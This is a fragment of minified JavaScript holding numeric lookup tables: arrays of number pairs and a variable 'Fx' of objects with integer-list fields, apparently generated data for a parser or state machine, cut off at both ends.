4,79],[2,168],[8,27],[3,88],[9,185],[7,16],[3,1],[7,122],[4,178],[0,197],[7,70],[0,201],[4,167],[2,214],[8,158],[0,107],[6,112],[6,191],[7,94],[1,84],[8,157],[5,150],[3,43],[2,123],[3,36],[2,221],[2,121],[8,173],[5,85],[0,194],[7,73],[9,147],[5,41],[9,14],[8,78],[2,31],[0,151],[4,128],[1,161],[3,3],[4,95],[9,220],[2,32],[6,208],[0,170],[3,138],[2,116],[4,29],[2,115],[5,17],[5,101],[5,86],[0,183],[9,186],[7,164],[9,7],[3,74],[3,206],[8,192],[1,92],[0,60],[9,55],[6,228],[2,113],[9,28],[1,80],[6,77],[5,196],[1,91],[2,96],[5,33],[7,19],[0,180],[2,182],[1,104],[0,39],[7,99],[6,187],[9,124]],[[9,199],[0,55],[9,14],[1,63],[9,146],[0,197],[4,7],[2,62],[2,159],[7,158],[6,173],[1,190],[7,117],[5,78],[0,229],[7,202],[3,210],[2,182],[2,80],[5,110],[6,127],[4,91],[2,131],[4,184],[9,85],[8,194],[5,195],[6,35],[8,27],[7,10],[4,39],[7,49],[1,132],[9,42],[4,32],[2,166],[5,54],[9,26],[5,113],[6,183],[6,99],[2,8],[3,130],[8,119],[5,188],[0,15],[4,52],[4,68],[1,219],[7,64],[4,86],[9,34],[8,22],[3,128],[7,122],[9,138],[6,209],[2,140],[5,207],[4,163],[7,58],[3,21],[3,66],[3,214],[6,81],[9,168],[0,225],[4,87],[5,57],[8,223],[3,47],[0,112],[8,45],[6,46],[3,69],[5,208],[2,24],[0,105],[8,95],[7,1],[2,204],[9,155],[0,61],[2,25],[7,123],[8,115],[1,107],[8,165],[4,96],[9,125],[4,151],[6,28],[8,102],[7,6],[2,17],[8,93],[6,48],[4,220],[7,40],[1,59],[3,83],[6,13],[9,67],[7,33],[5,72],[5,77],[4,218],[7,92],[4,152],[2,176],[0,177],[0,201],[0,192],[7,143],[2,221],[4,170],[9,205],[2,89],[9,162],[3,230],[4,137],[7,120],[8,126],[2,44],[2,172],[8,211],[6,154],[6,84],[4,43],[6,175],[8,187],[5,106],[8,90],[2,185],[5,0],[8,216],[6,60],[7,148],[9,186],[1,114],[4,5],[9,212],[7,16],[7,145],[6,75],[3,118],[0,36],[7,171],[3,4],[9,56],[9,101],[3,164],[1,133],[3,203],[8,141],[3,232],[9,103],[1,37],[6,79],[2,227],[4,98],[4,174],[9,161],[8,129],[1,181],[7,109],[5,180],[1,136],[3,65],[2,134],[4,97],[8,147],[1,94],[8,51],[6,82],[5,200],[3,20],[2,19],[4,150],[4,2],[9,124],[5,135],[7,167],[8,153],[9,50],[3,108],[3,11],[1,206],[9,53],[1,144],[1,100],[3,189],[8,178],[3,191],[2,222],[7,149],[5,3],[0,139],[7,12],[3,38],[5,31],[4,160],[4,116],[9,142],[1,179],[3,76],[2,198],[7,71],[9,213],[9,29],[3,41],[9,157],[9,111],[3,193],[3,215],[6,217],[0,156],[1,70],[8,74],[1,30],[4,104],[5,169],[4,231],[0,73],[8,228],[7,9],[5,224],[2,18],[1,121],[9,226],[3,196],[7,23],[4,88]]];var Fx=[{P:[],J:[0,3,4,6,7,8,9,10,11,12,14,17],v:[1,2,5,13,15,16,20,22,24,27,329]},{P:[4],J:[0,1,2,3,4,5,6,7,8,9,11,12,13],v:[10,23,39,44,50,60,82,94,111,127,145,157,158,191,200,201,203,211,224,236,242,248,251,263,294,324,334,338,348,356]},{P:[0],J:[0],v:[15]},{P:[],J:[],v:[]},{P:[],J:[0,1,2],v:[]},{P:[],J:[],v:[]},{P:[0],J:[0],v:[]},{P:[0],J:[0],v:[]},{j:3,P:[2,0],J:[0,2,4],v:[1]},{P:[],J:[],v:[]},{j:4,D:6,P:[],J:[0,2,3,5,7,8,9],v:[1]},{P:[3],J:[0,1,2,3,4],v:[66,135,326]},{P:[4,6,3],J:[1,2,3,4,5,6,7],v:[0]},{P:[1],J:[0,1,2,3,4,5,6],v:[65,198,243,359]},{P:[2,0],J:[0,1,2],v:[9]},{P:[0],J:[0],v:[]},{P:[],J:[],v:[]},{P:[],J:[],v:[3,23,51,316,329]},{P:[],J:[],v:[54]},{P:[],J:[],v:[0]},{P:[0],J:[0],v:[2]},{P:[0],J:[0],v:[]},{P:[0,3,4],J:[0,1,2,3,4,5,6,7,8],v:[26,186]},{P:[],J:[],v:[3,15]},{P:[],J:[0,2,5,8,12,14,16],v:[1,3,4,6,7,9,10,11,13,15,18,20,21,22,26,32,34,106,293,301,316,329,333]},{P:[],J:[],v:[2,3]},{P:[],J:[0,1,2,5,6,9,11],v:[3,4,7,8,10,12,14,15,49,95,97,149,199,233,275,278,316,329]},{P:[5,10,1,9],J:[0,1,2,3,4,5,6,7,8,9,10,11],v:[24,91,142,276,343,360]},{P:[2,10,9],J:[0,1,2,3,4,5,6,7,8,9,10,11],v:[370]},{P:[],J:[0,1,4,5,6],v:[2,3,13,18]},{P:[13,0,2],J:[0,1,2,3,4,5,6,8,10,11,12,13,14,15,16],v:[7,9,39,50,57,60,76,89,110,127,171,181,191,224,248,250,253,286,294,306,322]},{P:[1],J:[1],v:[0]},{P:[0,4,5,2,8,7],J:[0,1,2,3,4,5,6,7,8],v:[293,316,329]},{P:[0],J:[0,1,2,3],v:[252,315]},{P:[1],J:[1],v:[0]},{P:[0,3,2,1],J:[0,1,2,3],v:[243,289,318]},{P:[4],J:[0,1,2,3,4,5,6],v:[11,316,329]},{P:[1,0],J:[0,1],v:[187]},{P:[0],J:[0],v:[3,249]},{P:[],J:[0],v:[335,367]},{P:[2],J:[2],v:[0,1]},{P:[0],J:[0],v:[5]},{P:[0],J:[0],v:[5]},{P:[],J:[0,2,3,4,5,6,7,8,9,10,11,14,15,16,18,19,20,22,23,25,26,27,28,30,32],v:[1,12,13,17,21,24,29,31,34,37,39,44,69,90,112,225,293,303,316,323,329]},{P:[0],J:[0],v:[]},{P:[],J:[],v:[]},{P:[0],J:[0],v:[3]},{P:[1],J:[1],v:[0]},{P:[],J:[1],v:[0,34,104]},{P:[0],J:[0],v:[]},{P:[],J:[],v:[0]},{P:[],J:[],v:[]},{P:[],J:[0,1],v:[3,33,143,212,223,246,352]},{P:[1],J:[1],v:[0]},{P:[0],J:[0],v:[3]},{P:[0],J:[0],v:[296,350]},{P:[3,2,4,0],J:[0,1,2,3,4],v:[44,201,263]},{j:5,P:[6,1,3,0],J:[0,1,2,3,4,6],v:[]},{P:[1],J:[1],v:[0]},{P:[],J:[],v:[2]},{P:[1],J:[0,1,2,3],v:[]},{P:[],J:[0,7,8],v:[1,2,3,4,5,6,65]},{P:[5,2],J:[0,1,2,4,5,6,7],v:[3,34,56,88,133,164,219,225,300,340,345]},{P:[],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16],v:[25,40,46,73,112,242,293,316,329]},{P:[1],J:[0,1],v:[13]},{P:[0],J:[0,1,2],v:[15,366]},{P:[],J:[0],v:[9,11,12,14]},{P:[],J:[7,14],v:[0,1,2,3,4,5,6,8,9,10,11,12,13,15,20,44,72,94,111,145,157,158,199,201,203,207,211,236,242,251,262,263,280,328,338]},{P:[3],J:[0,1,2,3,5],v:[4,10,13,89,224]},{P:[],J:[11,14,15,24,34,39,41,43,63,70,73,74,76,95,102,104,105,108,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,136,137,138,139,140,141,142,143,144,145,146,147],v:[0,1,2,3,4,5,6,7,8,9,10,12,13,16,17,18,19,20,21,22,23,25,26,27,28,29,30,31,32,33,35,36,37,38,40,42,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,64,65,66,67,68,69,71,72,75,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,96,97,98,99,100,101,103,106,107,109,110,111,112,113,114,115,116,117,118,135,199,242,282,293,316,326,329]},{P:[35,47,5,2,28,0],J:[0,1,2,3,5,6,7,8,9,10,11,12,13,15,16,17,18,19,20,21,22,23,24,25,26,28,29,30,31,32,33,34,35,36,37,38,39,40,41,43,44,45,46,47],v:[4,14,27,42,69,83,86,90,112,186,215,225,242,285,293,301,302,303,316,323,329]},{P:[],J:[0,1,2,4,6,7,8,9,10,11,12,14],v:[3,5,13,16,21,24,27,316,329]},{P:[0],J:[0],v:[19]},{P:[0],J:[0],v:[11]},{P:[0],J:[0],v:[104]},{P:[],J:[],v:[]},{P:[0],J:[0,1,2,3,4,5,6,7,8],v:[214]},{P:[4],J:[0,1,2,3,4],v:[23,316,329]},{j:1,P:[2],J:[0,2,3,4],v:[]},{D:3,P:[],J:[],v:[0,1,2]},{P:[],J:[0,1,2,3,4,5,6,7,8,9,10,12,13],v:[11,17,316,329]},{P:[],J:[],v:[2,4,8,15,16,43,72,153,205,207,231]},{P:[],J:[1,2,3,4],v:[0,5,10,12,16,17,146,316,329]},{P:[],J:[],v:[]},{P:[6],J:[0,2,5,6,7,8,9,10,12],v:[1,3,4,11,13,106,301]},{P:[],J:[],v:[2,4,5,19]},{P:[0],J:[0],v:[]},{P:[0],J:[0],v:[8]},{P:[1,3],J:[1,2,3],v:[0,8]},{P:[1],J:[0,1,2],v:[148,316]},{P:[0],J:[0],v:[18]},{P:[],J:[],v:[0,7]},{P:[1],J:[1],v:[0]},{P:[0],J:[0],v:[1,9]},{P:[1],J:[0,1],v:[18]},{P:[],J:[0],v:[]},{P:[],J:[0],v:[1,3,4,7,8]},{P:[],J:[0],v:[15,19,24,180]},{P:[],J:[0,3,4,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20],v:[1,2,5,137,242,293,316,329]},{P:[],J:[0,1,3,4,5,6],v:[2,65,70,73,74,76,84,89,108,222,316,329]},{P:[1,3],J:[0,1,2,3],v:[23,31]},{P:[],J:[],v:[1,3]},{P:[],J:[],v:[]},{P:[0],J:[0,2,3],v:[1,4]},{P:[7],J:[0,2,5,6,7,8,9],v:[1,3,4,11,13,106,301]},{P:[],J:[],v:[6,7,8,11]},{P:[3],J:[3,4,5],v:[0,1,2,30]},{P:[0],J:[0],v:[3]},{P:[],J:[],v:[0,2,4,5,125,316,329]},{j:1,P:[3],J:[0,2,3],v:[]},{P:[0],J:[0],v:[5,9,11]},{j:0,P:[],J:[],v:[]},{P:[0],J:[0,1],v:[2,7,67,296]},{P:[2],J:[2],v:[0,1]},{P:[0,1],J:[0,1],v:[2]},{P:[0],J:[0],v:[23]},{P:[1],J:[1,2,3,4],v:[0]},{P:[],J:[],v:[]},{P:[0,1],J:[0,1,2],v:[]},{P:[3,5],J:[0,3,4,5],v:[1,2]},{P:[0],J:[0,1],v:[]},{P:[6,1],J:[0,1,4,5,6],v:[2,3,10,11,17,23,41,316,329]},{P:[],J:[],v:[1,5,9,18,25,27]},{P:[2],J:[0,2],v:[1,4,5]},{P:[],J:[],v:[307]},{P:[],J:[0,1,3],v:[2,27,316,329]},{P:[],J:[],v:[]},{P:[1],J:[1],v:[0]},{P:[9,2],J:[0,2,3,4,8,9],v:[1,5,6,7,26]},{P:[],J:[1,2,3,4,5,6,11,13,14,15,16,17,19],v:[0,7,8,9,10,12,18,25,26,28,30,32,33,64,80,131,194,209,267,316,329,344]},{j:3,P:[2,1],J:[0,1,2],v:[]},{P:[1],J:[0,1],v:[43,44]},{P:[],J:[],v:[25,73]},{j:0,P:[1],J:[1],v:[]},{P:[0,1],J:[0,1,2],v:[]},{P:[],J:[],v:[9,10]},{P:[],J:[0,1,2,3,4,5],v:[8,10,329]},{P:[],J:[],v:[22,24]},{P:[],J:[],v:[6,9,11,160]},{P:[0],J:[0],v:[]},{P:[],J:[0,1,2],v:[21,77,78,126,151,164,214,230,272,300]},{P:[],J:[0,1,2,3,4],v:[9,15,22,30,32,43,44,46,316,329]},{P:[],J:[],v:[2,3,9,10,11,23,44,94,111,145,157,158,200,201,203,211,236,242,251,263,324,338,356]},{P:[],J:[0,1,2,3,4,5,6,7,12,14],v:[8,9,10,11,13,79,124,293,316,325,329]},{P:[],J:[],v:[0,4,15,17]},{P:[1],J:[0,1,2,4,5],v:[3,9,14,17,18,19,21,22,269]},{P:[277],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160,161,162,163,164,165,166,167,168,169,170,171,172,173,174,175,176,177,178,179,180,181,182,183,184,185,186,187,188,189,190,191,192,193,194,195,196,197,198,199,200,201,202,203,204,205,206,207,208,209,210,211,212,213,214,215,216,217,218,219,220,221,222,223,224,225,226,227,228,229,230,231,232,233,234,235,236,237,238,239,240,241,242,243,244,245,246,247,248,249,250,251,252,253,254,255,256,257,258,259,260,261,262,263,264,265,266,267,268,269,270,271,272,273,274,275,276,277,278,279,280,281,282,283,284,285,286,287,288,289,290,291,292,293,294,295,296,297,298,299,300,301,302,303,304,305,306,307,308,309,310,311,312,313,314,315,316,317,318,319,320,321,322,323,324,325,326,327,328,329,330,331,332,333,334,335,336,337,338,339,340,341,342,343,344,345,346,347,348,349,350,351,352,353,354,355,356,357,358,359,360,361,362,363,364,365,366,367,368,369,370,371],v:[]},{P:[],J:[],v:[0,16]},{P:[0],J:[0],v:[30]},{P:[0],J:[0],v:[]},{P:[],J:[0,3,6,7,8,9,10,11,12,13,14,15,16],v:[1,2,4,5,55,242,293,316,329,336]},{P:[10],J:[0,1,2,4,6,7,8,9,10,11],v:[3,5,24,114,212]},{P:[0],J:[0],v:[]},{P:[],J:[],v:[22,41,99,104]},{P:[0],J:[0],v:[6]},{P:[3],J:[0,1,2,3,5],v:[4,11,13,15,22,34]},{j:3,P:[2],J:[0,2,4],v:[1]},{P:[0],J:[0],v:[4]},{P:[1,2],J:[0,1,2,3],v:[]},{P:[],J:[0,1,2],v:[]},{P:[1],J:[1],v:[0]},{P:[6],J:[1,2,3,4,5,6,7,8,9],v:[0,316,329]},{P:[1,0,2],J:[0,1,2],v:[3,9,18]},{P:[9,14],J:[0,1,2,3,4,5,6,7,8,9,12,13,14,15,16,17],v:[10,11,23,44,94,111,145,157,158,201,203,211,236,242,251,263,324,338,356]},{P:[0],J:[0],v:[]},{P:[0],J:[0,1,2,3,4],v:[10,44,94,111,145,157,158,201,203,211,236,242,251,263,324,338,356]},{P:[2,0],J:[0,1,2],v:[4,8]},{P:[0],J:[0],v:[2,3,10]},{P:[],J:[0,2,3,4],v:[1,11,16,17,20,22,316,329]},{P:[1],J:[0,1],v:[43,44]},{P:[3],J:[1,3,4],v:[0,2]},{P:[],J:[],v:[2,6,9,370]},{P:[1],J:[1],v:[0,98,105,123,246,290,291,337,364]},{P:[],J:[0,1,2,3,4],v:[]},{P:[],J:[0,1,2,4,5],v:[3,8,9,12,14,16,19,24,66,92,204,293,316,329,342]},{P:[],J:[],v:[2,11,12,13,304,317]},{P:[2],J:[2],v:[0,1,30,123]},{P:[],J:[0,1,2,3,4,5,7,8,9,10,12,13,14,15,16,17,18],v:[6,11,19,23,41,45,242,293,316,329]},{P:[],J:[],v:[]},{P:[],J:[0,2,3,4],v:[1,7,10,13,316,329]},{P:[1,0],J:[0,1,2],v:[3,8]},{P:[],J:[0],v:[]},{P:[],J:[1,2],v:[0,161]},{j:0,P:[],J:[],v:[]},{P:[],J:[],v:[]},{P:[],J:[],v:[7]},{P:[0],J:[0,1,2],v:[354]},{P:[0],J:[0],v:[4,340]},{P:[1],J:[1],v:[0,22]},{P:[],J:[0],v:[143]},{P:[0],J:[0],v:[123]},{D:2,P:[],J:[0,3,4,5,6],v:[1,123]},{P:[0],J:[0],v:[307]},{P:[17,14,13,10,4,16,2],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19],v:[99,123]},{P:[],J:[],v:[]},{P:[0],J:[0],v:[]},{P:[],J:[0,1],v:[14,18,19,99]},{P:[0],J:[0],v:[15,116]},{P:[4,7,13,3,1,8],J:[0,1,2,3,4,5,6,7,8,9,10,12,13,14,15],v:[11,36,105,240,283,313]},{P:[],J:[],v:[3,7]},{P:[0],J:[0],v:[]},{P:[],J:[],v:[0,2]},{P:[5],J:[0,2,5],v:[1,3,4,8,10]},{P:[],J:[0,1],v:[73,74,76,108,121,131]},{P:[],J:[],v:[2]},{j:4,P:[7,11,9],J:[3,5,6,7,8,9,10,11,12],v:[0,1,2,148,316]},{P:[0],J:[0,1],v:[4,8,10,11]},{P:[0],J:[0],v:[15]},{P:[],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,14],v:[13,21,23,41,44,47,52,68,109,120,123,167,175,180,189,201,210,218,234,238,239,242,263,266,295,335,346,353,363,367]},{P:[0],J:[0],v:[3,10]},{P:[0],J:[0],v:[1,4]},{P:[],J:[],v:[5,24]},{P:[1],J:[0,1],v:[]},{P:[],J:[],v:[3]},{j:5,P:[3],J:[0,1,2,3,4,6],v:[61,195]},{P:[3],J:[0,1,3],v:[2,5]},{P:[0],J:[0],v:[4,8]},{P:[21,6,4,5,15,13,8,2,10,11],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],v:[38,39,50,60,73,113,121,127,138,155,170,178,182,191,221,224,248,269,270,294,299,348,369]},{P:[5],J:[0,2,5,6,7,8,9],v:[1,3,4,11,13,106,301]},{P:[0],J:[0],v:[]},{j:1,P:[0],J:[0],v:[]},{P:[0,1],J:[0,1],v:[22,152,235,297,330]},{P:[],J:[0,3,5,6,7,8],v:[1,2,4,9,10,11,12,16,17,19,20,21,22,25,27,29,316,329]},{P:[0],J:[0],v:[]},{P:[],J:[7,10,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36],v:[0,1,2,3,4,5,6,8,9,11,12,13,14,15,16,17,18,19,275,278,316,329]},{P:[0],J:[0],v:[34,88,101,104,185]},{P:[1],J:[0,1],v:[2,5,13,16,20,27]},{P:[1],J:[1],v:[0,4,9]},{P:[],J:[],v:[0]},{P:[29,19,23,4,6,31],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,15,16,17,18,19,20,21,22,23,24,26,27,28,29,30,31,32,33],v:[14,25,64,80,131,194,209,267,316,329,344]},{P:[0],J:[0],v:[1,22]},{j:10,P:[16],J:[1,2,3,4,5,9,11,12,13,14,15,16,17,18,19,20,21],v:[0,6,7,8,44,102,118,158,180,201,255,263,284,307,351]},{P:[0],J:[0,1],v:[109,353]},{P:[6],J:[0,1,2,3,4,5,6,7],v:[151,170,263,312,319]},{P:[],J:[],v:[0,1]},{P:[3],J:[3,5],v:[0,1,2,4,8,9,72]},{j:0,P:[2],J:[1,2,3],v:[]},{P:[2],J:[2],v:[0,1,9]},{P:[],J:[],v:[228]},{P:[6,5],J:[0,1,2,3,5,6,7,8,9],v:[4,27,31,38,242,301]},{P:[],J:[0,1,2,4,5,6,8,9,10,12],v:[3,7,11,13,15,17,28,93,120,266,293,316,329]},{P:[1,0],J:[0,1],v:[]},{P:[1],J:[1],v:[0,88,101,185]},{P:[],J:[0,1,2,3,4,5,6,7,8,9,11,12],v:[10,15,38,73,113,121,138,155,178,182,221,299,369]},{P:[0],J:[0],v:[7,10]},{P:[],J:[],v:[5]},{P:[1],J:[1],v:[0]},{P:[4,1,5,6,7,2,3],J:[1,2,3,4,5,6,7],v:[0,44,99,123,201,263,304,317]},{P:[0,2],J:[0,1,2],v:[]},{P:[2],J:[0,1,2,3],v:[6,11,12,227]},{P:[3],J:[2,3],v:[0,1]},{P:[10],J:[0,1,2,3,5,6,7,9,10,11,12],v:[4,8,13,15,24,106]},{P:[],J:[0,1,2],v:[4,5,6,12,13,15,200,334]},{P:[],J:[3,8,14,18,23,28,30,31,32,33,34,35,36,37,38,39,40,41],v:[0,1,2,4,5,6,7,9,10,11,12,13,15,16,17,19,20,21,22,24,25,26,27,29,166,242,316,329,362]},{P:[1,14,0,6,2,5],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15],v:[49,79,95,97,124,149,199,233,275,278,293,316,325,329]},{P:[0],J:[0],v:[]},{P:[1],J:[1],v:[0,2]},{P:[0],J:[0],v:[]},{P:[5],J:[0,1,2,3,4,5],v:[210]},{j:0,P:[],J:[1,2,4,5],v:[3]},{P:[1,0],J:[0,1],v:[]},{P:[3],J:[0,2,3],v:[1,11,20,21]},{P:[1],J:[0,1,3,5,7,8],v:[2,4,6,9,10,12,19,21,25,26,27,29,166]},{P:[],J:[],v:[]},{P:[1,0],J:[0,1,2],v:[]},{P:[],J:[],v:[2,11,12,13,304,317]},{P:[],J:[],v:[307]},{P:[0],J:[0],v:[]},{P:[],J:[0,1],v:[15,116,216,237,366]},{P:[0],J:[0],v:[]},{j:0,P:[1],J:[1],v:[246]},{P:[0],J:[0],v:[23]},{P:[1],J:[1],v:[0]},{P:[4],J:[0,1,2,3,4],v:[78,151,170,319]},{P:[],J:[1,2,3,4,5,6,8,9,11,12,13,14],v:[0,7,10,15,17,20,21,22,170,242,287,293,316,329]},{P:[7],J:[7,9,12],v:[0,1,2,3,4,5,6,8,10,11,370]},{P:[0],J:[0,1,2,3],v:[37,48,53,58,61,81,103,107,122,129,159,168,195,260,292,332,347,368]},{P:[],J:[],v:[]},{j:1,P:[],J:[0,2,4,5,6],v:[3,143]},{P:[0],J:[0],v:[7]},{P:[],J:[],v:[]},{j:0,P:[2,1],J:[1,2],v:[]},{P:[3],J:[0,1,2,3],v:[4,13,31]},{P:[16],J:[0,1,2,3,4,5,6,7,8,9,11,12,13,14,15,16,17],v:[10,23,31,39,44,50,60,82,94,111,127,145,157,158,191,200,201,203,211,224,236,242,248,251,263,294,324,334,338,348,356]},{P:[0],J:[0],v:[217]},{P:[0],J:[0],v:[14]},{D:0,P:[],J:[1,2],v:[3]},{P:[0],J:[0],v:[1,4]},{P:[],J:[],v:[]},{P:[0],J:[0],v:[27]},{P:[],J:[],v:[5,13]},{P:[1],J:[1,2],v:[0,3,5,30]},{P:[1],J:[1],v:[0]},{P:[0,1],J:[0,1],v:[188,320]},{P:[6,11,0,8],J:[0,1,2,3,4,6,7,8,9,10,11],v:[5,44,102,118,158,168,179,180,201,255,263,284,307,349,351,371]},{P:[],J:[],v:[8,15]},{P:[11],J:[8,9,10,11,12,13,14,15,16,17,18,19,20],v:[0,1,2,3,4,5,6,7,44,99,201,263,304,317]},{j:0,P:[],J:[],v:[]},{P:[],J:[],v:[0,8]},{P:[],J:[0],v:[]},{P:[],J:[0,1,2,3,4],v:[5,6,7,15,23,24,27,51,67,98,105,114,123,194,212,246,265,290,291,296,316,329,337,364]},{P:[0],J:[0],v:[1,2,19,123]},{P:[0],J:[0],v:[5]},{j:9,P:[0,5,1],J:[0,1,2,4,5,6,7,8],v:[3,33,143,223,352]},{P:[2],J:[0,1,2,3,4,5,6,7],v:[26,293,316,329]},{P:[],J:[],v:[]},{P:[0],J:[0],v:[10]},{P:[0],J:[0,2,3],v:[1,12,17,27,28,33]},{P:[0],J:[0],v:[]},{P:[6,5],J:[0,2,3,4,5,6,7],v:[1,58,81]},{P:[],J:[],v:[0,1]},{P:[0],J:[0,1],v:[2,4,15]},{P:[0,1],J:[0,1],v:[259]},{P:[2,1],J:[0,1,2],v:[]},{P:[0],J:[0],v:[]},{P:[0],J:[0],v:[]},{P:[0],J:[0],v:[]},{P:[0],J:[0],v:[2,10]},{P:[],J:[],v:[]},{P:[11],J:[0,1,3,5,6,7,8,9,10,11,12,13],v:[2,4,112,293,316,329]},{P:[0],J:[0,1,2,3],v:[]},{P:[0],J:[0],v:[123]},{P:[],J:[],v:[3]},{D:2,P:[5],J:[0,1,3,4,5,6,7,8,9,10],v:[]},{P:[],J:[0,1,3,4,5,6,7,8],v:[2,11,20,180,258,316,329]},{P:[20,14,18,3],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,33],v:[32,38,65,73,74,75,87,113,115,130,138,139,150,156,174,178,208,220,225,227,256,279,288,299,321,361,369]},{P:[],J:[],v:[4]},{P:[3],J:[1,2,3],v:[0]},{P:[],J:[0,1,2,3,4,5],v:[65,84,89,99,329]},{P:[3],J:[1,2,3,5,6],v:[0,4]},{P:[1],J:[1],v:[0,123]},{P:[0],J:[0],v:[291]},{P:[0],J:[0],v:[3]},{P:[1,2],J:[0,1,2],v:[8,281]},{j:4,P:[3],J:[0,1,2,3],v:[]},{P:[],J:[],v:[3]},{P:[],J:[],v:[1,4]},{P:[1],J:[0,1,2,4],v:[3,5,9,10,11,12,15,16,17,18,19,20]},{P:[1,0],J:[0,1],v:[22,141,152,330]},{P:[1],J:[1],v:[0,123]},{P:[],J:[0,1,2,3,4,5],v:[]},{P:[3,9],J:[0,1,2,3,4,5,6,7,8,9],v:[96,292,368]},{P:[0],J:[0],v:[]},{j:1,P:[10,3],J:[0,2,3,4,5,6,7,8,9,10],v:[48,53,103,107,122,129,159,292,347,368]},{P:[],J:[],v:[1]},{P:[],J:[],v:[1,2,3]},{P:[0],J:[0],v:[15,237]},{P:[1],J:[1],v:[0]},{P:[16],J:[5,7,8,12,13,14,15,16,17],v:[0,1,2,3,4,6,9,10,11,20,44,94,111,145,157,158,199,201,203,211,236,242,251,262,263,280,328,338]},{P:[0],J:[0],v:[]},{P:[],J:[3],v:[0,1,2,4]},{P:[],J:[0,5,6,7,8,16],v:[1,2,3,4,9,10,11,12,13,14,15]},{P:[0],J:[0],v:[]},{P:[],J:[],v:[3]},{j:6,D:4,P:[],J:[0,1,2,3,5],v:[]},{P:[10],J:[0,1,2,5,7,8,9,10,11],v:[3,4,6,190,316,329]},{P:[],J:[4,6,7,8,9,12,13,14,15,16,18,19,20,21,22],v:[0,1,2,3,5,10,11,17,316,329]},{P:[0],J:[0],v:[3,249]},{P:[0],J:[0],v:[3,61]},{P:[],J:[1,2,3,8,9,10,13],v:[0,4,5,6,7,11,12,14,15,36,240,283,313]},{j:7,P:[0],J:[0,1,2,3,4,5,6,8],v:[]},{P:[],J:[],v:[35]},{P:[2],J:[2],v:[0,1,188,320]},{P:[1],J:[1,3],v:[0,2,8,9,207]},{P:[1,17],J:[0,1,2,3,4,5,6,7,9,12,13,14,15,16,17],v:[8,10,11,23,31,44,94,111,145,157,158,201,203,211,236,242,251,263,324,338,356]},{P:[1],J:[0,1,2],v:[123]},{P:[],J:[0],v:[169,250,253]},{P:[4,0,2,1],J:[0,1,2,3,4,5,6],v:[65,105]},{P:[25,19,22,0,14,7,12,6,24,5,11],J:[0,2,3,4,5,6,7,8,9,11,12,13,14,15,16,17,18,19,20,21,22,24,25],v:[1,10,23,34,41,44,47,52,68,70,77,78,82,85,94,101,104,109,120,123,126,134,151,157,164,167,170,175,176,177,180,183,189,200,201,210,211,214,217,218,230,234,238,239,242,247,251,259,261,263,266,272,274,295,300,305,307,314,315,335,340,346,353,357,363,367]},{P:[2,3,0,6],J:[0,1,2,3,4,5,6,7],v:[22,128,141,152,235,249,297,330,341,365]},{P:[1,3,6,10],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16],v:[315]},{P:[],J:[5,6,8,9,15,16,17,18,23,24,27,34,36,38,39],v:[0,1,2,3,4,7,10,11,12,13,14,19,20,21,22,25,26,28,29,30,31,32,33,35,37,45,132,162,165,193,244,245,273,329]},{P:[1],J:[1],v:[0,13,19,22]},{P:[3],J:[2,3,4,5,6,7,8],v:[0,1]},{P:[],J:[0,1,4,5,6],v:[2,3,180,316,329]},{P:[0],J:[0],v:[]},{P:[1],J:[0,1,2,3],v:[101,134,353]},{P:[6,0,2,1],J:[0,1,2,3,4,5,6],v:[190,194,316,329]},{P:[0],J:[0,1],v:[254,271,294]},{P:[34,7,8,18,36,17],J:[1,2,3,4,5,6,7,8,9,10,11,12,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37],v:[0,13,45,51,67,98,105,112,114,123,132,162,165,193,194,212,225,232,244,245,246,265,273,290,291,293,296,316,329,337,364]},{P:[0],J:[0],v:[]},{P:[],J:[0,1,2,3],v:[34,56,88,133,134,144,164,202,219,225,234,268,300,335,340,345,367]},{P:[19,4,7,1,13,6],J:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21],v:[146,180,258,293,316,329]},{P:[2],J:[0,1,2,4,6,7],v:[3,5,103,292,347]},{P:[0],J:[0],v:[]},{P:[10],J:[0,2,5,6,7,9,10],v:[1,3,4,8,59,63,72,117,207]},{P:[1,0],J:[0,1],v:[9,15]},{P:[0,8],J:[0,2,3,5,7,8],v:[1,4,6,13,197]},{P:[],J:[2,14,15,19,20,22,24,25,28,34,39,40,43,44,46,55,58,66,72,99,102,104,112,117,119,120,121,122,123,124,125,126,127,128,129,130,131,132],v:[0,1,3,4,5,6,7,8,9,10,11,12,13,16,17,18,21,23,26,27,29,30,31,32,33,35,36,37,38,41,42,45,47,48,49,50,51,52,53,54,56,57,59,60,61,62,63,64,65,67,68,69,70,71,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,100,101,103,105,106,107,108,109,110,111,113,114,115,116,118,135,163,282,315,316,329]},{P:[0],J:[0,1],v:[]},{P:[1,0],J:[0,1],v:[9,12]},{P:[1],J:[0,1],v:[43,44]},{j:7,D:9,P:[3],J:[0,2,3,4,5,6,8],v:[1,168]},{P:[0],J:[0],v:[5]},{j:1,P:[0],J:[0]